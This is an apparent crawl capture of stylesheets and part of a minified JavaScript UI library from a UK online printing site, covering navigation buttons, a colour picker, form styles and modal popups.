top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/ClientControls/css/forms.css
body_size: 115
content:
/* Borders */
.FORMS_messagePrompt_border { border:1px solid #548cc6; }
.FORMS_grey_border { border:1px solid #333333; }
.FORMS_lightgrey_border { border:1px solid #CCCCCC; }

/* Text */
.FORMS_Label {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #333333;}
.FORMS_LabelBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #333333;}
.FORMS_LabelRedBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #cc0000;}
.FORMS_LabelOptional {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #666666;}
.FORMS_messagePromptText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #548cc6;}
.FORMS_messagePromptHighlight {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_FormItemInstructionErr {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #CC0000;}

/* Statuses */
.FORMS_success_state {background-color: #e0ffa2;}
.FORMS_warn_state {background-color: #ffdcae;}
.FORMS_failure_state {background-color: #efcfd1;} 
.FORMS_onfocus_state {background-color: #fffcc2;}

/* Controls */
.FORMS_HelpText { font-family: Arial;font-size: 12px;font-weight: bold; font-style:normal; color: #484564;}
.FORMS_NoteText { font-family: Arial;font-size: 10px;font-weight: normal; font-style:normal; color: #484564;}
.FORMS_HelpLink { font-family: Arial;font-size: 12px;font-weight: bold;color: #f79820;text-decoration: none;}
.FORMS_FormTextBox {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000;}
.FORMS_FormTextBoxDisabled {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666;}
.FORMS_returnToForm { background: url(/images/skins/en-US/default/controls/returnToForm.jpg) no-repeat; border: none; width:120px; height:28px;}
.FORMS_visitMozilla { background: url(/images/skins/en-US/default/controls/visit_mozilla.png) no-repeat; border: none; width:128px; height:28px;}
.FORMS_small_radio_on { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_On.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_small_radio_off { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_Off.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_medium_radio_on {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_On.png); cursor: pointer;}
.FORMS_medium_radio_off {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_Off.png); cursor: pointer;} 
.FORMS_large_radio_on {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_On.png); cursor: pointer;}
.FORMS_large_radio_off {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_Off.png); cursor: pointer;}
.FORMS_button_send {background-image: url(/images/skins/en-US/default/controls/dialogue/send.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_button_send_dis {background-image: url(/images/skins/en-US/default/controls/dialogue/send-disabled.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_FormMessageBox { padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.FORMS_FormMessageBoxActive  { border: 1px inset #EBE9ED;}

/* Buttons */
.FORMS_button_default {border: 0; cursor: pointer;} 
.FORMS_button_disabled {border: 0; } 


/* Links */
a.FORMS_SmallBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline; cursor:pointer;}
a.FORMS_SmallBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallerBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline;cursor:pointer;}
a.FORMS_SmallerBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}

/* Icons */
.FORMS_blue_exclamation { width:27px; height:26px; background-image: url(/images/skins/en-US/default/controls/FieldMessageicon.jpg); }
.FORMS_icon-amex { background-image: url(/images/skins/en-US/default/icons/icon-amex.jpg); width: 30px; height: 19px; }
.FORMS_icon-discover { background-image: url(/images/skins/en-US/default/icons/icon-discover.jpg); width: 30px; height: 19px; }
.FORMS_icon-mastercard { background-image: url(/images/skins/en-US/default/icons/icon-mc.jpg); width: 30px; height: 19px; }
.FORMS_icon-visa { background-image: url(/images/skins/en-US/default/icons/icon-visa.jpg); width: 30px; height: 19px; }
.FORMS_icon-ERROR { background-image: url(/images/skins/en-US/default/icons/Icon-Error.png); width: 22px; height: 22px; }
.FORMS_icon-WARN { background-image: url(/images/skins/en-US/default/icons/Icon-Warning.png); width: 22px; height: 22px; }

/* Notification */
.FORMS_Notification-info { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-info.png); width: 48px; height: 48px; }
.FORMS_Notification-warn { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-warning.png); width: 48px; height: 48px; }
.FORMS_Notification-failure { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-error.png); width: 48px; height: 48px; }
.FORMS_Notification-success { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-success.png); width: 48px; height: 48px; }

/* Modal Popup */
.FORMS_modalTitle { background-color:#FFE59B; font-family:Arial;font-size: 12px;color:#535353;font-weight:bold;}
.FORMS_modalContainer { z-index: 1001;position: absolute;padding: 20px;*position: relative; }
.FORMS_modalText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #000000;}
.FORMS_modalTextBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_CreditCardModal { background-image:url(/images/skins/en-US/default/controls/dialogue/CID_CVC_Sample.jpg); width:400px; height:430px; border:0; }

/* Transition Mask */
.progressIndicator { left:50%; width:500px; margin-left:-250px; position: absolute; }

.FORMS_minHeightOverride { height: auto !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0
body_size: 7518
content:
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Button=function(n,t,i,r){print123.core.event.register(this),this.element=document.createElement("div"),this.enabled=1,this.enabledClassName=t,this.disabledClassName=i?i:t,this.type="print123.core.ui.Button",this.onClickDelegate=print123.core.createDelegate(this,this.raiseEvent,"onClick"),this.element.title=n,this.element.innerHTML=r?r:"",this.element.className=this.enabledClassName,this.element.style.cursor="pointer",print123.core.event.addHandler(this.element,"click",this.onClickDelegate)},print123.core.ui.Button.prototype.enable=function(n){this.enabled||(print123.core.event.addHandler(this.element,"click",this.onClickDelegate),n&&(this.enabledClassName=n),this.element.className=this.enabledClassName,this.element.style.cursor="pointer",this.enabled=1)},print123.core.ui.Button.prototype.disable=function(n){this.enabled&&(print123.core.event.removeHandler(this.element,"click",this.onClickDelegate),n&&(this.disabledClassName=n),this.element.className=this.disabledClassName,this.element.style.cursor="auto",this.enabled=0)},print123.core.ui.Button.prototype.changeCssClasses=function(n,t){n&&(this.enabledClassName=n),t&&(this.disabledCssClass=t),this.element.className=this.enabled?this.enabledClassName:this.disabledCssClass},print123.core.ui.Button.prototype.setTitle=function(n){n&&(this.element.title=n)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Image=function(n,t,i,r){print123.core.event.register(this),this.img,this.width,this.height,this.imgElement=document.createElement("img"),this.type="print123.core.ui.Image",this.element=document.createElement("div"),this.url=n,this.config=r,this.mask,this.maskOpacity=60,this.fadeInterval,this.fadeDelegate,this.config||(this.config={},this.config.preload=this.config.width=this.config.height=0),i&&(this.imgElement.title=i),this.imgElement.alt=t,this.imgElement.style.visibility="hidden",this.config.width&&this.config.height&&(this.imgElement.style.width=this.config.width+"px",this.imgElement.style.height=this.config.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.config.width+"px",this.element.style.height=this.config.height+"px")),this.element.appendChild(this.imgElement),this.load()},print123.core.ui.Image.prototype.setSrc=function(n){this.url=n,this.load()},print123.core.ui.Image.prototype.setStyle=function(n,t){eval("this.imgElement.style."+n+'="'+t+'"')},print123.core.ui.Image.prototype.setCssClass=function(n){this.imgElement.className=n},print123.core.ui.Image.prototype.load=function(){this.url&&(this.config.preload?(print123.core.client.ie&&print123.core.client.ie>7&&this.config.width&&this.config.height&&(this.element.style.position="relative",this.element.style.top="0px",this.element.style.left="0px",this.mask=document.createElement("div"),this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.width=this.config.width+"px",this.mask.style.height=this.config.height+"px",this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")",this.element.appendChild(this.mask)),this.imgElement.style.visibility="inherit",this.imgElement.src=print123.core.config.transparentGifUrl,this.img=new Image,this.img.onload=print123.core.createDelegate(this,this.onImgLoad),this.img.onerror=print123.core.createDelegate(this,this.onImgError),this.img.src=this.url):(print123.core.ui.Image.setSrc(this.imgElement,this.url),this.imgElement.style.visibility="inherit"))},print123.core.ui.Image.prototype.onImgLoad=function(){print123.core.ui.Image.setSrc(this.imgElement,this.img.src),this.config.width&&this.config.height?print123.core.client.ie&&print123.core.client.ie>7&&(this.fadeInterval=setInterval(print123.core.createDelegate(this,this.fadeMask),25)):(this.imgElement.style.width=this.img.width+"px",this.imgElement.style.height=this.img.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.img.width+"px",this.element.style.height=this.img.height+"px")),this.imgElement.style.visibility="inherit",this.width=this.img.width,this.height=this.img.height,this.img=null,this.raiseEvent("onLoad")},print123.core.ui.Image.prototype.onImgError=function(){this.raiseEvent("onError")},print123.core.ui.Image.prototype.fadeMask=function(){this.maskOpacity-=30,this.maskOpacity<=0?(this.maskOpacity=60,this.element.removeChild(this.mask),this.mask=null,clearInterval(this.fadeInterval)):(this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")")},print123.core.ui.Image.setSrc=function(n,t){var r=print123.core.config.transparentGifUrl,i;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&t.indexOf("https://")===-1&&(i=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=i+(t.charAt(0)==="/"?"":"/")+t,r=i+r),t.indexOf(".png",0)>-1?print123.core.client.pngSupport?n.src=t:(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.src=r):n.src=t},print123.core.ui.Image.getAlphaFilter=function(n,t){var r="progid:DXImageTransform.Microsoft.AlphaImageLoader",i;return n.indexOf("http://")===-1&&n.indexOf("https://")===-1&&(n=escape(n)),i="(src='"+n+"'",i+=t?", sizingMethod='"+t+"')":", sizingMethod='scale')",r+i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.ModalPopup=function(n,t,i,r){print123.core.event.register(this),this.config=r,this.modalConfig=print123.core.config.modalPopup,this.contentWidth=n,this.contentHeight=t,this.element=document.createElement("div"),this.contentElement=i,this.repositionDelegate=print123.core.createDelegate(this,this.reposition),this.mask=document.createElement("div");var u=60;r&&r.showOpacity===!1&&(u=0),this.mask.style.opacity=u/100,this.mask.style.filter="alpha(opacity="+u+")",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundColor="#000000",this.mask.style.zIndex=2e3,this.element.style.zIndex=2500,this.element.style.position=print123.core.client.ie&&print123.core.client.ie<7?"absolute":"fixed",this.buildUI()},print123.core.ui.ModalPopup.prototype.updateUI=function(){this.buildUI()},print123.core.ui.ModalPopup.prototype.buildUI=function(){var t,r,i,n;print123.core.ui.clear(this.element),t=document.createElement("div"),t.style.zIndex=1,t.style.position="absolute",t.style.backgroundColor="#ffffff",t.style.left="0px",t.style.top="0px",t.style.width=this.contentWidth+"px",t.style.height=this.contentHeight+"px",t.appendChild(this.contentElement),this.element.appendChild(t),r=this.config?this.config.closeButtonVisible:!0,r&&(i=new print123.core.ui.Image(this.modalConfig.closeImgUrl,"Close","Close",{width:16,height:16}),i.element.style.position="absolute",i.element.style.zIndex=10,i.element.style.top="12px",i.element.style.left=this.contentWidth-28+"px",i.element.style.cursor="pointer",print123.core.event.addHandler(i.element,"click",print123.core.createDelegate(this,this.close)),this.element.appendChild(i.element)),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.rightImgUrl,"repeat-y"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.leftImgUrl,"repeat-y"),this.element.appendChild(n)},print123.core.ui.ModalPopup.prototype.open=function(){this.raiseEvent("onBeforeOpen"),this.reposition(),print123.core.event.addHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.addHandler(window,"scroll",this.repositionDelegate),document.body.appendChild(this.mask),document.body.appendChild(this.element),this.raiseEvent("onOpen")},print123.core.ui.ModalPopup.prototype.close=function(){this.raiseEvent("onBeforeClose"),print123.core.event.removeHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.removeHandler(window,"scroll",this.repositionDelegate),document.body.removeChild(this.mask),document.body.removeChild(this.element),thi